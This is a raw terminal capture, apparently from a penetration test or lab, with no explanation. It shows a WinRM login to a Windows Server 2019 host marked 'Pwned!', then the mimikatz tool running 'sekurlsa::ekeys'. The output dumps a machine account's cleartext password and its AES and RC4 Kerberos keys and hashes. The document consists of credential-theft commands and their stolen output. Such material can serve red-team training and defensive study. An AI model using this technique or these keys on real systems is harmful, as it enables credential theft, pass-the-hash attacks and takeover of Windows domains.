 WinRM 10.10.10.10 SRV01.Security.local Windows Server 2019 Standard Evaluation [+] SUCCESS Pwned!
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::ekeys
Authentication Id : 0 ; 45538 (00000000:0000b1e2)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 19/06/2023 16:25:53
SID : S-1-5-90-0-1
* Username : SRV01$
* Domain : Security.local
* Password : lXT!uF,dcIB`Xi: o\+rB4Q!$e'X9S: 2OlQM'%%9G,64D83DRF-=-42TNWxs]ai7gyjLf hp""n;JgMSSHOjF8#8CF\c?5(2=5Y^uj&_O5rSxm1 lMsm)(B
* Key List :
aes256_hmac 4e6a0393774843fe922c43ff459ee6f050245669a46a0cc0217650faa882ced0
aes128_hmac af57ba00fb3dcd36d45b8c4e546feda1
rc4_hmac_nt 50f1957c2410b7d495788ea63d30f8a1
rc4_hmac_old 50f1957c2410b7d495788ea63d30f8a1
rc4_md4 50f1957c2410b7d495788ea63d30f8a1
rc4_hmac_nt_exp 50f1957c2410b7d495788ea63d30f8a1
rc4_hmac_old_exp 50f1957c2410b7d495788ea63d30f8a1